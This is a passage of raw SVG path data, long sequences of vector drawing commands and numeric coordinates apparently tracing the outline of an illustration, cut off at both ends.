48-1.717,1.72-.953,2.67-1.144,4.39-2.67a20.025,20.025,0,0,1,4.39-3.624c1.52-1.144,3.43.763,3.05,2.289a13.737,13.737,0,0,1-6.49,8.011c-.76.381-1.71,0-2.48.572-.57.381-.76,1.716-1.33,2.289a4.119,4.119,0,0,1-3.24.953,5.914,5.914,0,0,1-1.72,2.48c-1.72,1.144-3.82-.191-5.53.381-.96.382-1.91,1.908-2.86,2.289-.96.572-1.91.381-3.06.763-2.67.954-2.47,2.479-4.76,4.387-2.1,1.716-4.01.381-5.73.953-1.71.763-2.67,3.243-4.76,3.815-.77.191-2.29,0-2.67.191-.19,0-.39.381-.58.763a2.743,2.743,0,0,0,1.34-.382c2.67-1.144,4,2.67,2.48,4.2a10.041,10.041,0,0,1-2.67,2.289c1.14,0,2.67.382,3.43,0,1.34-.572,1.34-2.479,2.86-2.861,1.91-.763,4.58.954,6.3,1.526a1.3,1.3,0,1,1-.77,2.479,11.713,11.713,0,0,1-2.48-.572v.572a5.655,5.655,0,0,1-.38,2.48c-1.14,2.67-3.43,2.479-5.72,3.242a6.981,6.981,0,0,0-1.72.763c.39,0,.77-.19,1.15-.19,3.62-.763,4.39-.954,7.25-2.861a9.74,9.74,0,0,1,3.81-1.717c4.01-.763,8.39,1.144,12.21,2.1a2.186,2.186,0,0,1,1.71,2.1,11.457,11.457,0,0,0,2.67-1.335c4.01-2.48,7.06-8.011,11.83-7.629a1.431,1.431,0,1,1,0,2.861c-2.1.19-1.53,1.907-2.67,2.861a19.311,19.311,0,0,1-4.01,2.861c-2.09,1.335-3.24,4.005-5.53,5.149-.57.382-3.24.763-2.48.382-.57.381-1.52,2.289-2.09,2.67a13.572,13.572,0,0,1-2.48.954,11.8,11.8,0,0,1-1.34.763,2.642,2.642,0,0,1-.76.572c-2.1,1.716-3.44,2.67-6.11,2.67-1.33,0-2.86-.763-4.19-.572h-1.53c.38,0,1.53.191-.19,1.144a27.853,27.853,0,0,1-2.67,1.145c2.86-.572,4.2,4.005,1.72,5.531-1.72,1.144-6.11,1.907-6.68,4.005-.57,1.717.57,3.815,0,5.722a7.062,7.062,0,0,1-.95,2.1,3.19,3.19,0,0,1,.95-.381c2.29-.763,2.86-1.526,4.96-2.861.96-.763,5.15-1.526,5.34-2.48.76-2.479,4.96-2.861,5.34,0s-.38,4.387-1.9,5.722c2.67-.953,4.38-.763,7.24-.953,0,.953.19,1.144.38.381a4.259,4.259,0,0,1,.77-1.144c.95-.763.95-1.145,2.1-1.717,1.33-.381,2.67.191,4,.572a4.007,4.007,0,0,1,2.48-3.051c2.1-.954,2.67-.191,4.58-1.336,1.52-.953,3.05.191,3.62,1.526.19.382.19.763.38,1.145a3.009,3.009,0,0,1-.95,3.242c-1.34,1.145-2.1,1.907-3.82,1.907a2.544,2.544,0,0,1-.57,1.336.186.186,0,0,1-.19.19,2.47,2.47,0,0,0,1.15-.19c1.33-.382,2.09-1.526,3.62-1.717,2.48-.191,1.72.191,3.81-.763.58-.191.96-.763,1.53-1.144,2.29-1.145,4.58-.191,6.49-2.289a1.818,1.818,0,0,1,1.71-.382c.19,0,.38.191.57.191.77.191.96.954.77,1.717-.57,1.144-.38,2.67-1.53,3.624-1.72,1.716-4,.763-6.1,1.907-.96.572-1.15,1.717-2.29,2.289-.95.381-2.1,0-2.86.381a9.432,9.432,0,0,0-2.29,1.526c-1.72,1.144-3.05,2.48-5.34,2.1a9.957,9.957,0,0,1-1.34-.572c-.19.381-.38.954-.57,1.335,1.91-.381,4.2-.381,5.72-1.335a1.739,1.739,0,0,1,2.29,2.479c-1.71,2.671-2.86,1.717-5.34,2.289a4.473,4.473,0,0,1-1.52-.381,2.133,2.133,0,0,0-.58,1.526c-.57.572-.95,1.525-1.71,1.907-2.67,1.526-5.34-1.145-8.01.191-.77.381-1.34,1.716-2.29,2.1-1.53.763-3.05,0-4.77.19a22.953,22.953,0,0,1,4.2,1.526,2.3,2.3,0,0,1-1.72,4.2c-4.01-.953-7.06.763-10.87.763h-9.16a19.491,19.491,0,0,0-6.67.954,11.655,11.655,0,0,1-5.73.763,26.363,26.363,0,0,0-5.53.191,2.7,2.7,0,0,1-.19,1.716c3.63-.763,6.3-2.479,10.49-1.335a2.583,2.583,0,0,1,0,4.959,2.045,2.045,0,0,1,0,3.433,8.717,8.717,0,0,1,4.01-.381c4,.381,8.58,0,12.01,1.907.58.191.77.572.96,1.144a4.053,4.053,0,0,1,1.52,0c3.06.191,4.2,2.1,7.63,1.145.96-.191,1.72-1.335,2.67-1.526,1.53-.572,3.25-.382,4.96-.954,1.34-.572,2.48-1.907,4.01-2.479a12.8,12.8,0,0,1,4.58-.763c3.43,0,3.81.572,6.86-1.145,3.24-1.716,5.34-.762,8.58,0a2.006,2.006,0,0,1,2.48,1.336l.19.381a2.168,2.168,0,0,1-2.09,2.67c-2.48-.19-4.2-1.335-6.68-.19a1.763,1.763,0,0,1-.57,3.051c-2.48.954-5.72,1.908-7.82,3.624-1.91,1.526-2.86,3.815-4.77,5.341-3.05,2.67-7.06,3.051-10.11,5.912l-.57.572a14.281,14.281,0,0,1,5.72.573,2.565,2.565,0,0,1,1.34,4.005,9.594,9.594,0,0,0,2.48.381c2.67.191,3.62-1.907,5.91-2.67,2.1-.763,3.81-.572,5.91-1.526,3.24-1.716,7.82-1.907,9.92-4.2s3.43-3.624,6.68-3.814c1.52-.191,2.28,2.479.76,3.051-3.24,1.335-4.96,4.578-7.82,6.295a8.156,8.156,0,0,1-2.1.381,6.239,6.239,0,0,0-4.77,2.479c.38,0,.96.191,1.34.191,1.14.191,3.05-.191,1.9.572,1.72-1.335,4.58.954,3.82,2.861-.76,2.1-2.29,2.861-4.39,3.052,2.29-.191,4.77.191,7.25.191a2.83,2.83,0,0,1,2.1,4.577c.76-.19,1.33-.19,1.91-.381,2.86-.572,5.15.572,7.82.572,2.86-.191,5.34-3.242,7.43-4.959s4.77-2.479,6.87-4.005c1.53-1.145,3.24,1.144,2.48,2.479-1.14,2.1-2.48,2.861-4.58,4.006-1.91,1.144-3.62,1.907-5.15,3.623-.76.954-.95,1.908-1.9,2.861a6.056,6.056,0,0,1-4.2,1.526c-3.43.191-3.43-.763-7.63.763-1.14.382-2.1.954-3.24,1.335-3.05.763-4.39,2.48-6.11,4.387a3.133,3.133,0,0,1,.96,2.289V800.5a5.553,5.553,0,0,1,1.9-.573c1.34-.381,4.39.763,5.54,0,.76-.381,1.14-2.67,2.09-3.814a2.172,2.172,0,0,1,4.01,1.144c0,3.815,1.53,8.011-3.43,9.537-1.34.381-4.96-.573-5.92.19-1.14.763-.95,3.243-1.9,4.387-1.34,1.717-2.86,2.1-4.77,2.289-1.34.191-3.44-.572-4.58-.191-.76.191-1.14.763-1.72,1.335,1.53.382,3.06.763,4.58,1.145h.19c.77-2.861,5.72-3.815,6.3-.191.95,7.438-.58,11.253-8.78,12.207-2.67.381-6.1-.191-8.77.763-1.72.763-2.86,2.1-4.39,2.861a9.448,9.448,0,0,1-2.48.953,6.517,6.517,0,0,1,4.2,1.335,1.185,1.185,0,0,1,.19,1.526,8.369,8.369,0,0,1-3.05,2.67c-1.34.573-2.48.382-3.82.954-2.29.763-3.62,2.289-5.53,3.815a.186.186,0,0,0-.19.191c1.53.953,2.86,2.1,4.2,3.051a16,16,0,0,1,5.91.572c2.86.954,5.34,2.671,8.2,3.243,3.43.763,4.96-.763,8.01-1.526,2.86-.763,5.15.763,7.82.954,2.86.19,5.91-.763,8.78-.382,3.05.191,7.24,2.1,9.53-.191,1.15-.953,1.53-2.861,3.05-4.005,4.58-3.433,10.11-1.907,15.07-3.624,2.29-.953,3.82,2.289,2.29,4.006-4,4.386-11.06,2.67-13.92,7.629-3.25,5.722-7.44,4.959-13.74,4.387-3.62-.382-6.29,1.144-9.72,1.525-3.05.382-4.96-.953-7.82.191-3.05,1.145-4.96,2.48-8.59,2.1-3.43-.381-6.48-1.907-9.53-3.051-4.01-1.526-5.15-.573-9.16.19-3.43.572-8.39-1.716-11.63-.19a14.539,14.539,0,0,0-2.1,1.525h.76a3.742,3.742,0,0,1,3.63,3.624c4.77.191,10.11.763,14.11-1.907,4.39-2.861,9.54,3.815,5.53,7.248-8.2,7.438-17.16,4.2-26.7,5.912a4.188,4.188,0,0,0,1.53.191c3.43.382,7.05-.763,10.49-.572,4.95.191,9.15.381,13.73-1.907,8.39-4.2,17.16-2.48,25.94-4.769,4.38-1.144,7.06,5.15,3.05,7.439l-1.14.572c3.24-.191,5.91,4.2,3.05,6.866-3.44,3.052-7.25,5.532-11.83,6.485-5.91,1.335-11.82-.19-16.78,3.815-3.82,3.052-7.25,4.768-12.21,4.577-2.1-.19-4.2-.763-6.29-.953a4.082,4.082,0,0,1-.19,4.387,52.061,52.061,0,0,1,9.53-.763c4.58.19,9.35.381,14.12.572,4.38.191,5.72,7.057.95,8.011a68.957,68.957,0,0,1-13.92,1.335h-1.53a88.687,88.687,0,0,0,10.11.19,50.4,50.4,0,0,0,12.02-.953c3.05-.763,6.1-1.717,9.15-1.717,7.06-.381,14.88,1.145,21.55-1.907,5.15-2.289,7.06-6.866,12.97-4.2,2.29.953,2.1,4.768,0,5.912-2.1.954-3.62,4.2-5.53,5.722a20.315,20.315,0,0,1-8.2,3.815,27.3,27.3,0,0,1-4.2.763c.77,1.335.96,2.861-.57,4.005a19.867,19.867,0,0,1-9.92,4.2c-2.09.382-4.57,0-6.48.763-2.48.954-1.91,1.908-3.62,3.052-2.87,1.907-5.35,1.717-8.59,1.717-4.58,0-6.1,3.051-10.11,4.386-1.71.573-3.24,0-5.15.573a13.62,13.62,0,0,0-3.05,1.335,11.777,11.777,0,0,1-6.29.763,2.98,2.98,0,0,1-1.53,1.144c.19.191.19.381.19.763a36.744,36.744,0,0,0,4.58-.191,2.533,2.533,0,0,1,2.1.572,4.124,4.124,0,0,0,.95-.763c8.01-5.34,18.5-3.433,26.51-8.392,3.06-1.907,6.3,1.145,6.11,4.006,4.38-3.243,8.39-3.243,14.11-2.1,3.63.763,2.29,5.531-.76,5.912-8.58.954-8.39,9.728-14.69,13.733-5.34,3.433-12.01.572-16.4,5.34a17.155,17.155,0,0,1-8.01,5.15c-.96.191-1.91.382-2.67.572a29.839,29.839,0,0,1-8.78,3.815,19.453,19.453,0,0,1-4,1.335,18.51,18.51,0,0,1-3.24.191,9.85,9.85,0,0,0-6.3,3.051c-2.1,2.48-3.05,5.913-5.53,8.2-4.19,4.005-9.54,3.815-14.88,3.624-7.24-.191-12.01,5.34-18.5,7.82a34.55,34.55,0,0,1-18.12,1.526c-4-.954-8.2-2.289-12.39-2.671-3.25-.381-6.68,0-9.92-.572-5.34-.763-11.83-1.716-16.98-3.624-3.24-1.335-5.91-2.861-9.53-3.624-3.63-.953-7.44-1.716-10.87-3.433a4.133,4.133,0,0,1-1.72-1.907c-1.72-.382-3.43-.954-5.15-1.335-12.4-3.433-22.7-6.866-32.62-14.877a3.227,3.227,0,0,1-1.14-3.243c-8.2-2.67-15.83-5.722-21.74-12.588-3.63-4.2,1.9-9.346,6.1-5.913a29.329,29.329,0,0,0,5.34,3.624,41.705,41.705,0,0,1-3.81-5.722,2.772,2.772,0,0,1,0-2.479,14.659,14.659,0,0,0-2.29-1.335,35.832,35.832,0,0,1-12.02-10.109c-1.72-2.289,2.1-5.34,4.01-3.052,3.81,4.387,8.01,6.1,12.97,8.965,3.62,1.907,6.1,3.433,10.3,4.005,2.86.382,5.53,1.335,8.39,1.907,4,.954,8.01.573,11.82,1.336-1.33-.763-2.48-1.526-3.62-2.289-3.63-2.671-5.72-6.676-7.63-10.681a4.588,4.588,0,0,1-.38-2.67,57.045,57.045,0,0,1-10.11-7.82c-3.24-3.052,1.14-8.774,4.77-6.1a77.711,77.711,0,0,0,12.97,7.248c4.96,2.1,10.49,2.289,15.64,4.2,1.9.763,4.19,1.907,6.29,1.335a7.743,7.743,0,0,0,1.72-.954c-2.29-.381-4.39-.762-6.49-.953-10.3-.763-17.16-5.341-19.83-15.449-1.34-4.578,5.53-7.63,7.82-3.243,3.05,5.722,6.86,7.248,12.97,7.629a72.777,72.777,0,0,1,14.3,2.671c1.72.381,3.43.953,5.34,1.335,2.67-1.526,5.34-3.624,8.39-4.2h1.53a6.8,6.8,0,0,1-.38-1.908c-1.91.382-3.82.382-5.91.763-3.63.382-6.87,1.717-10.49,1.717-7.06,0-13.16-3.624-19.46-6.485-4.39-2.1-1.14-9.155,3.43-7.82,5.54,1.717,12.21,4.768,17.93,3.815,3.05-.572,6.11-1.145,9.16-1.908h-4.01c-4.77-.572-9.15-1.716-13.92-2.288-8.96-.954-18.88-3.624-23.84-11.826-1.91-3.051.76-6.294,3.62-6.485a76.775,76.775,0,0,1-7.06-8.964c-2.09-2.861.58-6.1,3.44-6.485a91.823,91.823,0,0,1-8.97-10.109,3.185,3.185,0,0,1-.19-3.623c-.19-.191-.38-.191-.38-.382-3.43-3.433,1.34-9.918,5.34-6.866,3.82,2.861,7.25,4.959,11.45,5.722a6.42,6.42,0,0,1-2.29-3.052,3.706,3.706,0,0,1,.57-4.005,32.162,32.162,0,0,1-9.35-4.387,2.88,2.88,0,0,1-.95-4c-2.48,0-5.15-1.145-7.63-1.717-5.53-.954-12.02-2.289-16.02-6.294a2.343,2.343,0,0,1,.38-3.624,33.148,33.148,0,0,1-6.1-2.289c-5.34-2.289-11.45-6.1-13.93-11.444a1.741,1.741,0,0,1,2.48-2.288c3.25,1.716,5.53,4.386,8.78,6.1a.186.186,0,0,1,.19.191,3.074,3.074,0,0,1,2.86-1.145c3.62.763,7.25.191,10.87.763,3.05.572,7.82,3.243,10.87,2.48.19,0,3.44-2.861,5.34-3.243h.96c-1.53-.381-3.06-.763-4.58-1.144-6.3-1.526-10.3-2.289-14.69-7.439a2.654,2.654,0,0,1,.38-3.624,28.642,28.642,0,0,1-4.19-2.1,21.582,21.582,0,0,1-3.44-2.288,65.982,65.982,0,0,1-7.24-7.439c-1.15-1.717,1.33-3.433,2.67-2.1,4.38,4.2,8.77,5.531,14.11,7.82,3.82,1.717,7.63,1.907,11.44,3.052,2.68.953,5.15,2.288,7.82,2.861a15.729,15.729,0,0,0,4.2.381,59.9,59.9,0,0,1-9.92-3.052c-4.77-2.1-9.15-2.67-13.35-5.912-4.77-3.624-10.11-6.676-14.3-11.063a3.3,3.3,0,0,1-.77-2.288c-1.71-1.145-3.43-2.48-4.95-3.624a8.116,8.116,0,0,1-3.63-4.769,2.7,2.7,0,0,1,.19-1.716,23.181,23.181,0,0,1-5.15-5.531C1265.51,752.816,1266.84,751.29,1267.99,752.053Zm93.26-50.544a37.756,37.756,0,0,0-7.63-1.335,23.063,23.063,0,0,0,7.25,2.289c.77.19,1.72.19,2.48.381v-.763C1362.78,701.89,1362.02,701.7,1361.25,701.509Zm18.7-18.882a27.634,27.634,0,0,0-7.63-2.289,35.691,35.691,0,0,0,8.01,2.479C1380.14,682.817,1380.14,682.817,1379.95,682.627Zm6.29,2.1a1.138,1.138,0,0,1-.76-.191c.95.381,1.9.763,3.05,1.144l1.14-.572A21.059,21.059,0,0,1,1386.24,684.725Zm-3.81-41.58.57,1.145c.19-.191,3.43,1.716,3.24,1.526a9.359,9.359,0,0,0,1.33.572A32.16,32.16,0,0,0,1382.43,643.145Zm9.72-49.781a1.733,1.733,0,0,1-.57-1.335c-.95-.381-2.1-.763-3.24-1.144a17.869,17.869,0,0,1,3.43,2.289C1391.96,593.174,1391.96,593.174,1392.15,593.364Zm54.55-4.577a4.507,4.507,0,0,1,1.53-.382c-.57-.19-.96-.19-1.53-.381Zm-26.32,25.367.57.572c0-.572.19-1.335.19-1.907a2.642,2.642,0,0,0-.76.572Zm27.28,70.761c1.14-.19,3.43.191,4.38-.381.57-.191.96-.954,1.34-1.717a10.44,10.44,0,0,1-2.48,1.335c-.96.191-3.63.954-3.63.191-.19.191-.19.572-.38.763C1447.08,685.106,1447.46,684.915,1447.66,684.915Zm34.9,69.808.57-.572c-.19.191-.57.191-.76.381-2.67,1.335-4.2,1.717-6.3,3.052C1478.36,756.821,1480.65,756.44,1482.56,754.723Zm27.27,120.161a40.3,40.3,0,0,1-8.58,1.525,44.35,44.35,0,0,0-7.25.954,15.216,15.216,0,0,0-2.67.954C1497.44,877.554,1503.92,878.317,1509.83,874.884Zm-31.66,9.727a16.377,16.377,0,0,0,2.86-2.289,37.63,37.63,0,0,1-6.67.572h-.96a3.2,3.2,0,0,1-.19,2.289A8.933,8.933,0,0,0,1478.17,884.611Zm19.84,35.094a5.137,5.137,0,0,1,1.52-1.335c.19-.19.39-.19.58-.381-.77.191-1.53.381-2.29.572a4.579,4.579,0,0,1-.77,1.335A1.755,1.755,0,0,1,1498.01,919.705Zm-14.69,2.861a9.444,9.444,0,0,0-3.43.382c0,.381-.19.572-.19.953A27.871,27.871,0,0,1,1483.32,922.566Zm20.03,19.455a14.576,14.576,0,0,0,2.48-3.242c-3.43,2.288-7.44,3.433-11.45,4.386C1497.25,942.784,1501.25,943.738,1503.35,942.021Zm-16.79,4.577a10.921,10.921,0,0,1,4.01-2.479,29.429,29.429,0,0,0-10.11,4.959c-.95.763-1.72,1.717-2.67,2.479C1482.18,950.985,1483.32,949.459,1486.56,946.6Zm-173.75-3.814c-3.43-.763-6.49-2.289-9.92-3.243a16.121,16.121,0,0,0-3.24-.762,59,59,0,0,0,15.64,6.484c1.91.573,3.81.191,5.91-.19C1318.34,943.547,1316.05,943.547,1312.81,942.784Zm18.5-15.831a37.837,37.837,0,0,0-4.96-1.526c1.14.573,2.29,1.335,3.62,2.1a38.71,38.71,0,0,1,3.44,2.48,3.229,3.229,0,0,1,.57-1.907A10.167,10.167,0,0,0,1331.31,926.953Zm-3.24,27.847c8.96,3.242,18.5,6.294,27.84,5.722-4.19-.572-8.58-.763-12.78-1.717C1338.37,957.661,1333.03,954.991,1328.07,954.8Zm27.65-25.177c-2.48-.762-4.96-1.335-7.44-2.288-3.43-1.335-2.48-.954-4.38.19a35.342,35.342,0,0,0,14.11,3.052C1357.25,930.2,1356.49,930.005,1355.72,929.623Zm-6.29-153.538c-3.05-.954-4.58-1.907-8.2-1.907a24.765,24.765,0,0,1-8.39-1.145,26.523,26.523,0,0,0-4.58-1.335c2.29,1.717,4.58,3.624,7.25,4.2,2.47.382,4.95-.191,7.43.572,1.53.573,3.06,1.908,4.58,1.908-.38,0,.96-.763,1.34-.763,1.33-.191,2.29-.382,3.43-.572C1351.53,776.657,1350.38,776.466,1349.43,776.085Zm-10.87,23.269c2.48.382,4.19,1.145,5.72.191A19.185,19.185,0,0,0,1338.56,799.354Zm42.53-51.307c.95,0,1.72.191,2.48.191-2.48-1.716-4.96-3.242-7.25-3.242a11.245,11.245,0,0,0-2.67.381A15.844,15.844,0,0,0,1381.09,748.047Zm-11.83-27.656a7.953,7.953,0,0,0-1.9-.763,29.444,29.444,0,0,0,4.77,3.243,3.68,3.68,0,0,0,3.43.191A62.468,62.468,0,0,1,1369.26,720.391Zm7.06-6.866c-.76-.191.57-.381-.57-.381-.38,0-1.34.953-1.72.953a28.163,28.163,0,0,0,6.68,1.526A23,23,0,0,0,1376.32,713.525Zm4.2,16.594a5.581,5.581,0,0,0-1.72.381,12.184,12.184,0,0,0,4.96,2.48,14.48,14.48,0,0,0,2.86.19C1384.71,731.835,1382.62,730.309,1380.52,730.119Zm7.25-20.409a14.789,14.789,0,0,1-2.87-.381,9.731,9.731,0,0,0,3.06,1.717c2.09.572,2.29,0,4.38-.573a2.45,2.45,0,0,1,1.15-.19A32.245,32.245,0,0,0,1387.77,709.71Zm2.09,15.259a29.352,29.352,0,0,0,5.73,2.1A15.614,15.614,0,0,0,1389.86,724.969Zm1.91,50.544a9.7,9.7,0,0,1-5.72,1.144c-2.29-.191-4.58-1.335-6.87-.954-2.1.382-3.05,2.1-5.34,2.289-2.48.191-4.96-.953-7.25-1.716-.95-.382-.95-.573-.95-.763-.19,0-.19.19-.57.381-.57.382-.96,1.526-1.72,1.907a3.973,3.973,0,0,1-2.1.763,11.4,11.4,0,0,0,7.25.573c4.01-.954,6.68,0,10.68,0,6.3,0,12.4-3.052,18.69-3.434C1395.59,774.75,1394.63,774.368,1391.77,775.513Zm-40.43,79.535a7.712,7.712,0,0,0-2.1,1.335c1.71.381,3.24.763,4.96,1.144,2.86.572,2.67.572,5.15-.572,5.53-2.48,9.34-4.006,15.64-2.861,3.05.572,5.34,1.335,8.2.381l3.43-1.144c-3.81-.572-7.63-1.526-11.82-2.479-4.39-.954-7.25-1.336-10.88.953a14.4,14.4,0,0,1-7.43,3.052C1354.96,855.048,1352.67,854.475,1351.34,855.048Zm4.95-12.207c-3.24.381-6.67.953-10.1.572-4.96-.381-9.73-.572-14.5-.572,1.34.381,2.86.763,4.2,1.144,1.9.572,5.15,2.48,7.24,2.48,1.34,0,3.06-1.717,4.58-2.1,2.29-.763,4.96-.191,7.25-.954A1.723,1.723,0,0,0,1356.29,842.841Zm9.54,23.841c3.82-.381,7.82-.381,11.64-.381a25.39,25.39,0,0,0-7.63-.954A6.738,6.738,0,0,0,1365.83,866.682Zm43.49-1.526c2.29-.381,4.58-.953,6.86-1.335a3.414,3.414,0,0,1,.77-3.052c-1.15.763-3.24,1.908-4.01,2.289a21.168,21.168,0,0,1-8.39,2.289c-3.24,0-6.48-.763-9.73-.954a19.734,19.734,0,0,0-8.01,1.908,5.55,5.55,0,0,1-1.71.381c3.43.382,6.67,1.335,9.91,1.717C1400.16,868.971,1404.36,866.11,1409.32,865.156Zm-20.98,26.321c3.24.572,6.67,1.145,9.73.763a4.192,4.192,0,0,1,.57-.954C1395.2,891.286,1391.77,891.477,1388.34,891.477Zm18.31-12.779a38.278,38.278,0,0,1,12.97,1.145c-2.48-.763-4.96-1.526-7.44-2.1a6.4,6.4,0,0,1-2.29-.954h-.19c-2.86.763-5.15,1.717-7.63,2.479C1403.79,879.08,1405.12,878.889,1406.65,878.7Zm-.57,40.626c.76.191,1.52.191,2.28.381,0-.19-.19-.381-.19-.572a5.3,5.3,0,0,1-.19-1.716h-1.52A8.419,8.419,0,0,1,1406.08,919.324Zm23.27-206.371h-2.87c-5.15.381-1.33.191-2.86,2.289-.57.763-.76,1.716-1.52,2.288a21.317,21.317,0,0,0,3.43-.572C1427.25,716.386,1427.82,714.288,1429.35,712.953Zm-1.72,205.417c.76,0,1.52.191,2.29.191a8.927,8.927,0,0,0,4-1.144,16.084,16.084,0,0,0-5.15.763C1428.2,918.18,1428.01,918.37,1427.63,918.37Zm-9.92-196.262c.57-.191,1.53-2.289,2.29-3.242-.19,0-.57.19-.76.19a12.927,12.927,0,0,0-2.86,1.335,2.842,2.842,0,0,1,.19,1.336C1417.52,721.917,1417.9,722.108,1417.71,722.108Zm1.34,40.626a.988.988,0,0,0,.76.381c1.33.763,2.86,1.526,4.39,2.289a3.4,3.4,0,0,1,1.71-2.289,4.485,4.485,0,0,0,.96-.572C1424.39,762.352,1421.72,762.734,1419.05,762.734Zm4.76,30.707a2.6,2.6,0,0,1,.39-1.144c-.58,0-.96-.191-1.34-.191a3.675,3.675,0,0,1-.76,2.289c.57,0,1.14.191,1.71.191Zm-.57,34.714-.57-.573c-3.62.954-7.25.572-11.06.763.19,0,.19,0,.38.191,4.19,1.144,8.96,4.2,13.16,2.479.57-.19,1.33-.572,1.91-.762C1425.72,830.062,1424.96,829.49,1423.24,828.155Zm-24.79,24.413c3.43.191,6.86.191,9.91-1.335.39-.191.77-.381,1.15-.572A53.689,53.689,0,0,0,1398.45,852.568Zm8.2-13.733a29.367,29.367,0,0,0-3.63-1.525c-3.05-1.145-4.76-.954-7.63-.573-5.72.573-10.49.954-16.02,2.48-.95.191-1.71.572-2.67.763,4.2.953,8.59,2.1,12.78,2.1,5.53,0,10.68-2.67,16.41-3.052C1405.89,838.835,1406.27,838.835,1406.65,838.835Zm-26.13-50.162c1.91-.572,3.62-.953,5.34-1.526-3.24.573-5.34,1.526-9.16.954a17.669,17.669,0,0,0-5.53.381C1374.61,789.818,1376.51,789.818,1380.52,788.673Zm18.31-3.814a8.114,8.114,0,0,0-2.1.381c2.1.191,4.2.381,6.48.381A11.162,11.162,0,0,0,1398.83,784.859Zm-1.15,32.8c-2.86.954-4.76.763-7.63.191a26.914,26.914,0,0,0-3.81-.763,1.137,1.137,0,0,1,.76.191c2.29.381,4.96,2.479,7.25,2.289a29.982,29.982,0,0,1,4.2-1.526,61.932,61.932,0,0,1,14.68-1.145,3.78,3.78,0,0,1,1.34-3.051c-2.48.953-5.53.763-8.2,1.525C1403.41,815.948,1400.54,816.9,1397.68,817.664Zm1.34-151.44a1.442,1.442,0,0,0,.76.381c.57.191,1.15-.191,1.91-.191A9.432,9.432,0,0,0,1399.02,666.224Zm4,21.934c-3.05-1.526-5.72-1.145-8.77-1.908h-.19a9.6,9.6,0,0,1,1.33,1.526c.58,0,2.1.382,2.68.382a26.93,26.93,0,0,1,4.19,1.335,19.888,19.888,0,0,0,5.53.954C1406.27,689.874,1404.74,688.921,1403.02,688.158Zm3.63,117.49c-.19,0-.19.191-.38.191a7.574,7.574,0,0,1,3.43-.382,3.6,3.6,0,0,1-.38-1.525A11.965,11.965,0,0,0,1406.65,805.648Zm6.29-37.955c-.57-.382-1.14-.572-1.71-.954-.39-.191-.58-.191-.96-.381a2.717,2.717,0,0,1-.38,1.144A15.382,15.382,0,0,1,1412.94,767.693Zm3.63-59.318c.38,2.48-1.72,5.341-4.58,4.2a1.652,1.652,0,0,1-.57,1.145c-.19.381-.58.763-.77,1.144l-.57.572h.19a4.065,4.065,0,0,1,.96-.572c1.71-1.144,5.72-2.1,6.29-2.67.57-.382.76-1.907,1.33-2.48a10.591,10.591,0,0,1,3.63-2.288h-1.34c-.95.19-1.52.381-2.67.572A5.6,5.6,0,0,1,1416.57,708.375Zm5.15-67.137a11.138,11.138,0,0,1-2.67-1.144v1.144a2.08,2.08,0,0,1-.58,1.335A3.464,3.464,0,0,1,1421.72,641.238Zm7.82,35.667a9.4,9.4,0,0,1-9.73,3.624v.953a8.6,8.6,0,0,1,2.1.191c3.81.381,4.38-.381,7.44-2.48a12.094,12.094,0,0,1,4-1.716A30.77,30.77,0,0,0,1429.54,676.905Zm1.71,15.449c.38-.191.57-.763.77-1.335-.58.381-1.15.572-1.72.953C1430.87,691.972,1431.25,692.163,1431.25,692.354Zm8.97,18.5c0-.191.19-.382.19-.572h-.77a2.691,2.691,0,0,1-1.14-.382,2.936,2.936,0,0,1-1.53,2.1C1438.69,712,1440.03,711.809,1440.22,710.855Zm-3.63-5.15a4.316,4.316,0,0,1,1.53-2.67,5.022,5.022,0,0,1,1.91-1.145,3.233,3.233,0,0,1,1.33-.19h.19a2.691,2.691,0,0,1-1.14-.382c-.38,0-.57-.19-.96-.19a6.911,6.911,0,0,1-4,2.861,7.229,7.229,0,0,1-2.86,0c-.57,1.335-2.48,2.288-4.01,2.86,1.72,0,3.44.191,5.15.191A2.121,2.121,0,0,1,1436.59,705.705Zm-.95,81.824c.19.19.57.381.76.572.38-.191.76-.191.96-.382C1436.78,787.719,1436.4,787.529,1435.64,787.529Zm1.91-37.574a4.082,4.082,0,0,0-1.34,1.716,42.2,42.2,0,0,0,6.49-2.479,25.392,25.392,0,0,0,2.28-1.145C1442.89,748.62,1439.26,748.62,1437.55,749.955Zm.19,87.736a5.658,5.658,0,0,1,2.29,1.335,11.734,11.734,0,0,0,5.91-2.67l.57-.572a5.925,5.925,0,0,1-5.15-2.48c0-.191-.19-.19-.19-.381a11.359,11.359,0,0,0-2.86,1.716A4.436,4.436,0,0,1,1437.74,837.691Zm19.07-83.349a2.463,2.463,0,0,1,1.34,1.716,8.621,8.621,0,0,1,.57-2.1v-.191C1457.95,753.96,1457.38,754.151,1456.81,754.342Zm.76,58.363c-2.67,1.145-4.96.954-7.63,1.145-4,.19-6.67,3.814-10.3,5.722a20.891,20.891,0,0,0,3.44.19c4.38-.19,6.67-3.624,10.49-5.34,1.91-.763,3.81-1.526,5.72-2.289C1458.72,812.324,1458.15,812.515,1457.57,812.705Zm-4.19,30.9c.76-.191,1.33-.382,2.1-.572-.2-.191-.58-.191-.77-.382a.663.663,0,0,1-.38-.191C1453.95,842.65,1453.76,843.222,1453.38,843.6Zm16.02-64.849-.57.572h.19c1.9-.572,2.86-2.1,3.62-3.624A14.955,14.955,0,0,0,1469.4,778.755Zm10.68,0c-.38,0-.57.382-.76.954a5.7,5.7,0,0,0,1.52-.763l.19-.191Zm12.02.763c-2.67.954-3.82,2.67-5.34,4.387,4.76.191,5.34-1.717,8.96-3.624a8.108,8.108,0,0,1,3.43-1.144C1497.05,779.327,1494.38,778.755,1492.1,779.518Zm10.87,5.722h-.19c-4.01.763-4.77,2.479-7.82,4.387a2.716,2.716,0,0,1-.38,1.144c1.71.191,1.9,0,4-1.907A11.843,11.843,0,0,1,1502.97,785.24Zm-20.6,24.223c2.67-2.289,5.72-1.335,8.39-2.289,1.34-.572,2.29-1.907,3.82-2.289a58.279,58.279,0,0,1,6.1.382,4.193,4.193,0,0,0,.57-1.526c-3.24,1.526-8.2.763-11.63.572s-5.15-.572-8.01,1.907c-1.72,1.526-3.25,3.243-4.77,4.769a42.643,42.643,0,0,1-4.58,3.624,8.339,8.339,0,0,0,1.91.381C1479.32,814.994,1479.51,811.942,1482.37,809.463Zm-18.5,27.084c2.67.953,4.19,1.144,6.48-.382,1.91-1.335,3.05-2.67,5.53-3.433.77-.191,1.72-.381,2.86-.572-2.28-.191-4.57-.572-6.86-.763-5.34-.382-9.54,1.144-14.5,2.289C1459.48,834.449,1461.77,835.784,1463.87,836.547Zm-1.91,110.242c-2.29-.19-4.96-.572-6.87,0C1457.19,946.6,1459.67,946.789,1461.96,946.789Zm-9.92-37c2.1.191,3.2